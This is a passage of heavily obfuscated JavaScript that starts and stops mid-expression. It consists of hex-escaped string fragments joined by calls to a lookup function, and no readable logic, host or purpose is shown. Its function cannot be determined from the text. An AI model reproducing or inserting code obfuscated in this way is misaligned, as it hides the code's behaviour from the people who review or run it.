7\x65')+'\x5c\x5c\x62\x5c\x5c\x36\x5c\x27\x2c\x5c'+'\x27\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c\x5c'+_0x1350d2('\x30\x78\x64\x36\x64')+_0x1350d2('\x30\x78\x65\x65\x65')+_0x1350d2('\x30\x78\x31\x30\x30\x39')+_0x1350d2('\x30\x78\x38\x65\x30')+_0x1350d2('\x30\x78\x31\x33\x63')+_0x1350d2('\x30\x78\x39\x32\x34')+'\x5c\x37\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c'+_0x1350d2('\x30\x78\x34\x35\x62')+'\x5c\x5c\x62\x5c\x5c\x36\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x35\x35\x64')+'\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x47\x5c'+'\x27\x2c\x5c\x27\x5c\x5c\x7a\x5c\x5c\x36'+_0x1350d2('\x30\x78\x61\x64\x66')+'\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c'+'\x70\x5c\x5c\x33\x5c\x27\x2c\x5c\x27\x5c'+'\x5c\x62\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c'+_0x1350d2('\x30\x78\x32\x64\x63')+_0x1350d2('\x30\x78\x62\x38\x34')+_0x1350d2('\x30\x78\x38\x33\x64')+'\x5c\x27\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c'+_0x1350d2('\x30\x78\x39\x35\x32')+'\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c'+'\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x4f'+_0x1350d2('\x30\x78\x32\x39\x34')+_0x1350d2('\x30\x78\x63\x32\x63')+_0x1350d2('\x30\x78\x37\x38\x31')+_0x1350d2('\x30\x78\x33\x64\x63')+'\x38\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6a'+_0x1350d2('\x30\x78\x31\x31\x62\x39')+_0x1350d2('\x30\x78\x37\x63\x62')+_0x1350d2('\x30\x78\x32\x39\x30')+_0x1350d2('\x30\x78\x62\x32\x61')+_0x1350d2('\x30\x78\x36\x65\x30')+_0x1350d2('\x30\x78\x64\x36\x39')+_0x1350d2('\x30\x78\x32\x37\x38')+_0x1350d2('\x30\x78\x36\x32\x64')+_0x1350d2('\x30\x78\x65\x38\x31')+_0x1350d2('\x30\x78\x31\x30\x35')+_0x1350d2('\x30\x78\x35\x32\x66')+_0x1350d2('\x30\x78\x31\x34\x34')+_0x1350d2('\x30\x78\x31\x31\x33\x38')+_0x1350d2('\x30\x78\x31\x30\x38\x37')+_0x1350d2('\x30\x78\x64\x65\x38')+_0x1350d2('\x30\x78\x35\x36\x63')+_0x1350d2('\x30\x78\x64\x30\x31')+_0x1350d2('\x30\x78\x64\x35\x39')+_0x1350d2('\x30\x78\x36\x65\x64')+_0x1350d2('\x30\x78\x64\x34\x37')+_0x1350d2('\x30\x78\x39\x37')+_0x1350d2('\x30\x78\x39\x62\x31')+_0x1350d2('\x30\x78\x36\x30\x37')+_0x1350d2('\x30\x78\x33\x61\x32')+_0x1350d2('\x30\x78\x32\x34\x65')+_0x1350d2('\x30\x78\x32\x34\x34')+_0x1350d2('\x30\x78\x32\x64\x39')+_0x1350d2('\x30\x78\x36\x61\x39')+_0x1350d2('\x30\x78\x66\x34\x62')+_0x1350d2('\x30\x78\x34\x31\x63')+'\x5c\x27\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x32\x61\x38')+_0x1350d2('\x30\x78\x37\x36\x34')+_0x1350d2('\x30\x78\x38\x37\x30')+_0x1350d2('\x30\x78\x35\x36\x35')+_0x1350d2('\x30\x78\x37\x66\x36')+_0x1350d2('\x30\x78\x37\x31\x32')+_0x1350d2('\x30\x78\x37\x63\x39')+_0x1350d2('\x30\x78\x31\x33\x63')+_0x1350d2('\x30\x78\x35\x34\x34')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x50\x5c\x5c'+_0x1350d2('\x30\x78\x63\x37\x32')+_0x1350d2('\x30\x78\x32\x63\x38')+'\x5c\x5c\x65\x5c\x5c\x6e\x5c\x27\x2c\x5c')+(_0x1350d2('\x30\x78\x34\x61\x65')+_0x1350d2('\x30\x78\x63\x34\x36')+_0x1350d2('\x30\x78\x62\x62\x31')+'\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x4c\x5c'+_0x1350d2('\x30\x78\x66\x66\x38')+_0x1350d2('\x30\x78\x31\x37\x37')+_0x1350d2('\x30\x78\x36\x36\x32')+_0x1350d2('\x30\x78\x32\x61\x30')+_0x1350d2('\x30\x78\x31\x30\x62')+_0x1350d2('\x30\x78\x31\x65\x61')+_0x1350d2('\x30\x78\x35\x39\x31')+'\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c'+_0x1350d2('\x30\x78\x35\x34\x32')+_0x1350d2('\x30\x78\x62\x36\x66')+'\x5c\x27\x5c\x5c\x6f\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x63\x63\x66')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c'+_0x1350d2('\x30\x78\x61\x38\x33')+_0x1350d2('\x30\x78\x32\x64\x32')+_0x1350d2('\x30\x78\x66\x66\x33')+'\x5c\x27\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c'+_0x1350d2('\x30\x78\x63\x34\x33')+_0x1350d2('\x30\x78\x62\x30\x66')+_0x1350d2('\x30\x78\x31\x30\x30\x38')+_0x1350d2('\x30\x78\x31\x30\x36\x35')+_0x1350d2('\x30\x78\x65\x64\x39')+'\x37\x5c\x5c\x50\x5c\x5c\x6d\x5c\x27\x2c'+'\x5c\x27\x5c\x5c\x69\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x37\x39\x31')+_0x1350d2('\x30\x78\x31\x30\x65\x33')+_0x1350d2('\x30\x78\x65\x32\x65')+_0x1350d2('\x30\x78\x36\x36\x36')+_0x1350d2('\x30\x78\x66\x61\x64')+_0x1350d2('\x30\x78\x32\x61\x62')+'\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x66'+_0x1350d2('\x30\x78\x39\x32\x66')+_0x1350d2('\x30\x78\x66\x64')+_0x1350d2('\x30\x78\x33\x32\x39')+_0x1350d2('\x30\x78\x61\x31\x34')+_0x1350d2('\x30\x78\x34\x63\x65')+'\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x27'+_0x1350d2('\x30\x78\x31\x30\x35\x36')+_0x1350d2('\x30\x78\x34\x66\x32')+_0x1350d2('\x30\x78\x61\x31\x33')+_0x1350d2('\x30\x78\x39\x66\x64')+_0x1350d2('\x30\x78\x31\x35\x63')+_0x1350d2('\x30\x78\x37\x31\x66')+_0x1350d2('\x30\x78\x31\x31\x30\x65')+_0x1350d2('\x30\x78\x31\x30\x30')+_0x1350d2('\x30\x78\x34\x38\x35')+'\x2c\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x61'+_0x1350d2('\x30\x78\x32\x35\x39')+_0x1350d2('\x30\x78\x61\x39\x61')+_0x1350d2('\x30\x78\x35\x64\x38')+_0x1350d2('\x30\x78\x34\x37\x62')+_0x1350d2('\x30\x78\x36\x31\x38')+_0x1350d2('\x30\x78\x31\x30\x65\x35')+_0x1350d2('\x30\x78\x35\x33\x63')+_0x1350d2('\x30\x78\x31\x65\x63')+_0x1350d2('\x30\x78\x32\x36\x30')+_0x1350d2('\x30\x78\x65\x64\x33')+_0x1350d2('\x30\x78\x31\x30\x35\x30')+_0x1350d2('\x30\x78\x33\x63\x36')+_0x1350d2('\x30\x78\x39\x32\x65')+'\x65\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x6d'+_0x1350d2('\x30\x78\x36\x33\x36')+_0x1350d2('\x30\x78\x34\x62\x65')+_0x1350d2('\x30\x78\x63\x36\x39')+_0x1350d2('\x30\x78\x37\x34\x34')+_0x1350d2('\x30\x78\x66\x66\x32')+'\x5c\x5c\x63\x5c\x5c\x68\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x38\x34\x66')+_0x1350d2('\x30\x78\x65\x32\x31')+_0x1350d2('\x30\x78\x37\x64\x66')+_0x1350d2('\x30\x78\x31\x31\x32\x39')+_0x1350d2('\x30\x78\x31\x31\x30\x38')+_0x1350d2('\x30\x78\x63\x62\x62')+'\x5c\x68\x5c\x5c\x36\x5c\x5c\x6a\x5c\x5c'+_0x1350d2('\x30\x78\x61\x38\x65')+_0x1350d2('\x30\x78\x62\x38\x34')+_0x1350d2('\x30\x78\x65\x62\x62')+_0x1350d2('\x30\x78\x65\x64\x65')+_0x1350d2('\x30\x78\x31\x30\x31\x62')+_0x1350d2('\x30\x78\x32\x63\x34')+_0x1350d2('\x30\x78\x31\x30\x38\x66')+_0x1350d2('\x30\x78\x64\x38\x34')+_0x1350d2('\x30\x78\x31\x30\x37\x34')+_0x1350d2('\x30\x78\x38\x37\x63')+'\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61'+_0x1350d2('\x30\x78\x38\x65\x63')+_0x1350d2('\x30\x78\x63\x63\x38')+_0x1350d2('\x30\x78\x34\x39\x66')+_0x1350d2('\x30\x78\x38\x35\x33')+'\x27\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62'+_0x1350d2('\x30\x78\x62\x33\x31')+_0x1350d2('\x30\x78\x62\x30\x30')+_0x1350d2('\x30\x78\x32\x30\x36')+_0x1350d2('\x30\x78\x66\x38\x63')+_0x1350d2('\x30\x78\x38\x31\x33')+_0x1350d2('\x30\x78\x62\x61\x37'))+(_0x1350d2('\x30\x78\x61\x63\x30')+'\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c'+'\x36\x5c\x5c\x47\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x32\x63\x65')+_0x1350d2('\x30\x78\x31\x30\x66\x39')+'\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x63\x5c'+'\x27\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x65'+_0x1350d2('\x30\x78\x31\x61\x61')+_0x1350d2('\x30\x78\x63\x65\x37')+'\x6b\x5c\x5c\x5a\x5c\x27\x2c\x5c\x27\x5c'+'\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c'+_0x1350d2('\x30\x78\x34\x64\x38')+_0x1350d2('\x30\x78\x36\x31\x30')+_0x1350d2('\x30\x78\x61\x37\x64')+_0x1350d2('\x30\x78\x66\x30\x38')+_0x1350d2('\x30\x78\x31\x30\x64\x61')+'\x5c\x6f\x5c\x27\x2c\x5c\x27\x5c\x5c\x61'+'\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66'+'\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x63\x30\x36')+_0x1350d2('\x30\x78\x63\x61\x37')+'\x5c\x6d\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x64\x61\x34')+_0x1350d2('\x30\x78\x66\x35\x37')+'\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x36'+'\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c'+_0x1350d2('\x30\x78\x33\x30\x64')+_0x1350d2('\x30\x78\x61\x31\x36')+'\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c'+_0x1350d2('\x30\x78\x65\x61\x61')+_0x1350d2('\x30\x78\x36\x63\x36')+_0x1350d2('\x30\x78\x66\x39\x39')+_0x1350d2('\x30\x78\x32\x37\x62')+'\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c'+_0x1350d2('\x30\x78\x62\x34\x63')+_0x1350d2('\x30\x78\x33\x34\x33')+_0x1350d2('\x30\x78\x32\x39\x39')+_0x1350d2('\x30\x78\x35\x37\x61')+'\x5c\x61\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x39\x61')+_0x1350d2('\x30\x78\x38\x61\x34')+'\x6f\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x31'+_0x1350d2('\x30\x78\x35\x32\x33')+'\x5c\x27\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c'+_0x1350d2('\x30\x78\x33\x63\x32')+_0x1350d2('\x30\x78\x31\x34\x30')+_0x1350d2('\x30\x78\x37\x62\x33')+_0x1350d2('\x30\x78\x32\x39\x32')+'\x5c\x46\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c'+'\x47\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c'+'\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x4f\x5c'+'\x5c\x78\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x34\x33\x34')+'\x5c\x5c\x62\x5c\x5c\x6d\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x63\x66\x30')+_0x1350d2('\x30\x78\x63\x62\x61')+_0x1350d2('\x30\x78\x31\x33\x63')+_0x1350d2('\x30\x78\x62\x65\x32')+_0x1350d2('\x30\x78\x63\x65\x65')+_0x1350d2('\x30\x78\x39\x64\x39')+_0x1350d2('\x30\x78\x31\x31\x66\x65')+_0x1350d2('\x30\x78\x32\x64\x37')+_0x1350d2('\x30\x78\x31\x30\x61\x66')+'\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c'+_0x1350d2('\x30\x78\x36\x32\x33')+'\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c'+_0x1350d2('\x30\x78\x35\x37\x35')+_0x1350d2('\x30\x78\x66\x64\x36')+_0x1350d2('\x30\x78\x62\x65\x30')+_0x1350d2('\x30\x78\x32\x36\x64')+_0x1350d2('\x30\x78\x31\x38\x33')+_0x1350d2('\x30\x78\x61\x37\x36')+_0x1350d2('\x30\x78\x39\x38\x32')+_0x1350d2('\x30\x78\x62\x32\x61')+_0x1350d2('\x30\x78\x62\x39\x30')+'\x5c\x36\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c'+'\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61'+_0x1350d2('\x30\x78\x64\x38\x31')+_0x1350d2('\x30\x78\x39\x35\x39')+_0x1350d2('\x30\x78\x31\x31\x37\x62')+_0x1350d2('\x30\x78\x39\x34\x32')+_0x1350d2('\x30\x78\x37\x31\x31')+_0x1350d2('\x30\x78\x62\x32\x35')+_0x1350d2('\x30\x78\x36\x38\x38')+_0x1350d2('\x30\x78\x37\x31\x66')+_0x1350d2('\x30\x78\x65\x33\x31')+_0x1350d2('\x30\x78\x31\x30\x62\x37')+_0x1350d2('\x30\x78\x36\x66\x62')+_0x1350d2('\x30\x78\x31\x34\x32')+_0x1350d2('\x30\x78\x37\x66\x65')+_0x1350d2('\x30\x78\x36\x62\x65')+_0x1350d2('\x30\x78\x38\x33\x66')+_0x1350d2('\x30\x78\x62\x65\x38')+_0x1350d2('\x30\x78\x39\x39\x38')+_0x1350d2('\x30\x78\x39\x30\x65')+_0x1350d2('\x30\x78\x37\x34\x35')+_0x1350d2('\x30\x78\x33\x32\x37')+_0x1350d2('\x30\x78\x62\x34\x33')+_0x1350d2('\x30\x78\x35\x32\x63')+'\x5c\x31\x54\x5c\x5c\x6d\x5c\x27\x2c\x5c')+('\x27\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x61'+_0x1350d2('\x30\x78\x66\x64\x36')+_0x1350d2('\x30\x78\x61\x65\x34')+_0x1350d2('\x30\x78\x36\x32\x34')+_0x1350d2('\x30\x78\x36\x33\x63')+_0x1350d2('\x30\x78\x36\x62\x63')+_0x1350d2('\x30\x78\x34\x32\x61')+_0x1350d2('\x30\x78\x36\x38\x61')+_0x1350d2('\x30\x78\x37\x66\x61')+'\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x36\x5c'+'\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x33\x61')+_0x1350d2('\x30\x78\x32\x31\x32')+_0x1350d2('\x30\x78\x37\x30\x30')+_0x1350d2('\x30\x78\x37\x64\x35')+'\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x31'+_0x1350d2('\x30\x78\x31\x30\x66\x37')+'\x5c\x5c\x66\x5c\x5c\x61\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x33\x62\x33')+_0x1350d2('\x30\x78\x37\x65\x33')+_0x1350d2('\x30\x78\x32\x31\x62')+'\x47\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x64'+_0x1350d2('\x30\x78\x31\x31\x64\x66')+_0x1350d2('\x30\x78\x38\x37\x38')+'\x5c\x5c\x32\x36\x5c\x5c\x32\x67\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x63\x35')+_0x1350d2('\x30\x78\x36\x37\x64')+'\x38\x5c\x5c\x46\x5c\x5c\x68\x5c\x27\x2c'+_0x1350d2('\x30\x78\x33\x63\x34')+_0x1350d2('\x30\x78\x62\x65\x36')+_0x1350d2('\x30\x78\x37\x36\x38')+_0x1350d2('\x30\x78\x32\x35\x34')+_0x1350d2('\x30\x78\x38\x66\x62')+_0x1350d2('\x30\x78\x62\x34\x66')+_0x1350d2('\x30\x78\x31\x30\x36\x38')+_0x1350d2('\x30\x78\x39\x33\x37')+_0x1350d2('\x30\x78\x65\x66\x32')+_0x1350d2('\x30\x78\x32\x31\x63')+_0x1350d2('\x30\x78\x64\x62')+_0x1350d2('\x30\x78\x39\x35\x39')+_0x1350d2('\x30\x78\x38\x62\x30')+_0x1350d2('\x30\x78\x33\x65\x62')+'\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x6f\x5c'+_0x1350d2('\x30\x78\x63\x39\x30')+_0x1350d2('\x30\x78\x65\x61\x63')+_0x1350d2('\x30\x78\x34\x37\x66')+_0x1350d2('\x30\x78\x36\x66\x32')+_0x1350d2('\x30\x78\x31\x63\x62')+_0x1350d2('\x30\x78\x63\x65\x62')+_0x1350d2('\x30\x78\x35\x66\x61')+_0x1350d2('\x30\x78\x63\x64')+_0x1350d2('\x30\x78\x38\x63\x63')+_0x1350d2('\x30\x78\x36\x62\x31')+_0x1350d2('\x30\x78\x65\x39\x34')+_0x1350d2('\x30\x78\x31\x36\x30')+'\x5c\x36\x5c\x5c\x34\x5c\x27\x2c\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x63')+'\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x31\x30'+_0x1350d2('\x30\x78\x36\x39\x31')+'\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x48'+_0x1350d2('\x30\x78\x36\x38\x61')+_0x1350d2('\x30\x78\x65\x37\x36')+_0x1350d2('\x30\x78\x38\x37\x39')+_0x1350d2('\x30\x78\x31\x31\x65\x66')+'\x5c\x37\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c'+'\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f'+_0x1350d2('\x30\x78\x34\x36\x36')+_0x1350d2('\x30\x78\x66\x65')+_0x1350d2('\x30\x78\x33\x30\x31')+_0x1350d2('\x30\x78\x37\x64\x63')+_0x1350d2('\x30\x78\x38\x31\x64')+'\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x66\x65')+_0x1350d2('\x30\x78\x33\x30\x65')+_0x1350d2('\x30\x78\x64\x35\x32')+'\x78\x5c\x5c\x47\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x61\x30\x34')+_0x1350d2('\x30\x78\x34\x38\x31')+_0x1350d2('\x30\x78\x39\x37\x33')+_0x1350d2('\x30\x78\x31\x66\x32')+'\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c'+_0x1350d2('\x30\x78\x31\x30\x35\x38')+_0x1350d2('\x30\x78\x64\x38\x34')+'\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c'+_0x1350d2('\x30\x78\x37\x34\x36')+_0x1350d2('\x30\x78\x66\x31\x64')+_0x1350d2('\x30\x78\x38\x35\x34')+_0x1350d2('\x30\x78\x63\x65\x63')+'\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x36'+'\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x35\x34\x63')+_0x1350d2('\x30\x78\x66\x64\x39')+_0x1350d2('\x30\x78\x35\x31\x30')+_0x1350d2('\x30\x78\x36\x61\x34')+'\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x31\x31\x66\x33')+_0x1350d2('\x30\x78\x62\x33\x34')+_0x1350d2('\x30\x78\x32\x30\x31')+_0x1350d2('\x30\x78\x65\x66\x61')+'\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c')+(_0x1350d2('\x30\x78\x64\x65\x31')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c'+_0x1350d2('\x30\x78\x64\x38\x61')+_0x1350d2('\x30\x78\x32\x39\x30')+_0x1350d2('\x30\x78\x65\x34\x38')+_0x1350d2('\x30\x78\x63\x62\x62')+_0x1350d2('\x30\x78\x32\x36\x39')+_0x1350d2('\x30\x78\x31\x63\x31')+_0x1350d2('\x30\x78\x66\x36\x61')+_0x1350d2('\x30\x78\x35\x63\x61')+_0x1350d2('\x30\x78\x36\x66\x65')+_0x1350d2('\x30\x78\x63\x39\x32')+_0x1350d2('\x30\x78\x63\x39\x31')+_0x1350d2('\x30\x78\x37\x38\x65')+_0x1350d2('\x30\x78\x62\x36\x39')+_0x1350d2('\x30\x78\x62\x39\x31')+_0x1350d2('\x30\x78\x31\x31\x30\x62')+_0x1350d2('\x30\x78\x35\x66\x35')+_0x1350d2('\x30\x78\x39\x39\x39')+_0x1350d2('\x30\x78\x38\x61\x39')+_0x1350d2('\x30\x78\x61\x31\x39')+_0x1350d2('\x30\x78\x31\x32\x32\x64')+_0x1350d2('\x30\x78\x63\x65\x37')+_0x1350d2('\x30\x78\x39\x32\x35')+_0x1350d2('\x30\x78\x31\x31\x35\x32')+_0x1350d2('\x30\x78\x64\x31\x64')+_0x1350d2('\x30\x78\x39\x65\x64')+'\x6d\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6f'+_0x1350d2('\x30\x78\x64\x38')+_0x1350d2('\x30\x78\x64\x61\x31')+_0x1350d2('\x30\x78\x39\x37\x62')+_0x1350d2('\x30\x78\x39\x65\x61')+_0x1350d2('\x30\x78\x36\x34\x39')+_0x1350d2('\x30\x78\x63\x62\x66')+_0x1350d2('\x30\x78\x33\x63\x63')+_0x1350d2('\x30\x78\x31\x30\x66\x66')+_0x1350d2('\x30\x78\x35\x32\x34')+_0x1350d2('\x30\x78\x65\x63\x38')+_0x1350d2('\x30\x78\x31\x32\x33\x31')+'\x5a\x5c\x27\x2c\x5c\x27\x5c\x5c\x66\x5c'+_0x1350d2('\x30\x78\x31\x32\x36\x30')+_0x1350d2('\x30\x78\x37\x31\x39')+_0x1350d2('\x30\x78\x31\x30\x65\x37')+'\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d'+_0x1350d2('\x30\x78\x35\x30\x63')+_0x1350d2('\x30\x78\x64\x32\x32')+'\x5c\x5c\x32\x6b\x5c\x5c\x69\x5c\x5c\x65'+_0x1350d2('\x30\x78\x34\x37\x66')+_0x1350d2('\x30\x78\x36\x33\x37')+_0x1350d2('\x30\x78\x38\x66')+_0x1350d2('\x30\x78\x36\x33\x63')+_0x1350d2('\x30\x78\x31\x30\x37\x36')+'\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c'+'\x5c\x62\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c'+_0x1350d2('\x30\x78\x38\x35\x62')+_0x1350d2('\x30\x78\x64\x64\x62')+_0x1350d2('\x30\x78\x31\x31\x36\x37')+_0x1350d2('\x30\x78\x62\x30\x62')+'\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x36'+_0x1350d2('\x30\x78\x31\x30\x62\x37')+_0x1350d2('\x30\x78\x61\x64\x62')+_0x1350d2('\x30\x78\x31\x31\x30\x32')+_0x1350d2('\x30\x78\x33\x65\x32')+'\x4f\x5c\x5c\x78\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x64\x32\x34')+_0x1350d2('\x30\x78\x62\x66\x39')+_0x1350d2('\x30\x78\x37\x32\x65')+'\x27\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64'+_0x1350d2('\x30\x78\x39\x35\x37')+_0x1350d2('\x30\x78\x33\x61\x34')+_0x1350d2('\x30\x78\x63\x30\x66')+_0x1350d2('\x30\x78\x34\x38\x64')+_0x1350d2('\x30\x78\x38\x66\x39')+_0x1350d2('\x30\x78\x39\x33\x39')+_0x1350d2('\x30\x78\x39\x64\x65')+_0x1350d2('\x30\x78\x37\x32\x63')+_0x1350d2('\x30\x78\x31\x31\x32\x31')+_0x1350d2('\x30\x78\x63\x30\x33')+_0x1350d2('\x30\x78\x61\x39\x33')+_0x1350d2('\x30\x78\x39\x63\x66')+'\x43\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31'+_0x1350d2('\x30\x78\x32\x33\x35')+_0x1350d2('\x30\x78\x39\x63\x35')+_0x1350d2('\x30\x78\x32\x61\x61')+'\x5c\x74\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c'+_0x1350d2('\x30\x78\x65\x65\x39')+_0x1350d2('\x30\x78\x37\x39\x37')+_0x1350d2('\x30\x78\x38\x61\x62')+'\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x78\x5c'+_0x1350d2('\x30\x78\x63\x62\x39')+_0x1350d2('\x30\x78\x38\x64\x38')+_0x1350d2('\x30\x78\x66\x38\x30')+_0x1350d2('\x30\x78\x36\x38\x33')+_0x1350d2('\x30\x78\x31\x30\x62\x38')+_0x1350d2('\x30\x78\x63\x32\x38')+_0x1350d2('\x30\x78\x65\x33\x66')+_0x1350d2('\x30\x78\x38\x32\x37')+_0x1350d2('\x30\x78\x33\x30\x39')+_0x1350d2('\x30\x78\x33\x62\x31')+_0x1350d2('\x30\x78\x36\x64\x66'))+(_0x1350d2('\x30\x78\x64\x32\x35')+_0x1350d2('\x30\x78\x39\x33\x33')+_0x1350d2('\x30\x78\x62\x35')+_0x1350d2('\x30\x78\x33\x62\x39')+_0x1350d2('\x30\x78\x66\x37\x35')+'\x5c\x5c\x66\x5c\x5c\x32\x38\x5c\x5c\x31'+_0x1350d2('\x30\x78\x64\x35\x31')+_0x1350d2('\x30\x78\x38\x65\x32')+_0x1350d2('\x30\x78\x64\x30\x61')+_0x1350d2('\x30\x78\x37\x39\x38')+_0x1350d2('\x30\x78\x37\x64\x35')+_0x1350d2('\x30\x78\x65\x39\x35')+_0x1350d2('\x30\x78\x61\x34\x34')+_0x1350d2('\x30\x78\x32\x63\x65')+_0x1350d2('\x30\x78\x31\x30\x66\x39')+_0x1350d2('\x30\x78\x31\x35\x62')+_0x1350d2('\x30\x78\x64\x32')+_0x1350d2('\x30\x78\x31\x35\x62')+_0x1350d2('\x30\x78\x62\x36\x32')+_0x1350d2('\x30\x78\x61\x35\x36')+_0x1350d2('\x30\x78\x38\x62\x62')+_0x1350d2('\x30\x78\x31\x30\x65\x30')+'\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x47\x5c'+'\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c\x36'+_0x1350d2('\x30\x78\x66\x31\x32')+_0x1350d2('\x30\x78\x32\x36\x35')+_0x1350d2('\x30\x78\x64\x35\x66')+_0x1350d2('\x30\x78\x39\x62')+_0x1350d2('\x30\x78\x36\x61\x66')+_0x1350d2('\x30\x78\x61\x32\x38')+_0x1350d2('\x30\x78\x31\x33\x63')+_0x1350d2('\x30\x78\x35\x34\x34')+_0x1350d2('\x30\x78\x36\x35\x33')+_0x1350d2('\x30\x78\x31\x31\x36\x34')+'\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c'+'\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c'+_0x1350d2('\x30\x78\x33\x39\x63')+_0x1350d2('\x30\x78\x37\x61\x39')+'\x5c\x6b\x5c\x5c\x61\x5c\x5c\x32\x53\x5c'+_0x1350d2('\x30\x78\x32\x36\x30')+_0x1350d2('\x30\x78\x37\x61\x38')+'\x57\x5c\x5c\x31\x35\x5c\x5c\x31\x4c\x5c'+'\x5c\x32\x36\x5c\x5c\x79\x5c\x5c\x66\x5c'+_0x1350d2('\x30\x78\x38\x37\x31')+'\x27\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c'+_0x1350d2('\x30\x78\x34\x61\x39')+_0x1350d2('\x30\x78\x31\x30\x35\x63')+_0x1350d2('\x30\x78\x39\x30\x64')+_0x1350d2('\x30\x78\x31\x31\x62\x39')+_0x1350d2('\x30\x78\x66\x36\x30')+'\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x27\x2c'+'\x5c\x27\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c'+_0x1350d2('\x30\x78\x66\x61\x63')+_0x1350d2('\x30\x78\x31\x31\x37\x39')+_0x1350d2('\x30\x78\x31\x66\x39')+_0x1350d2('\x30\x78\x32\x61\x33')+_0x1350d2('\